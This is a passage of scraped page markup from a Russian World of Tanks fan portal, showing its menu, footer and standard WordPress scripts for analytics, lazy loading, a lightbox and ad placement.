menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 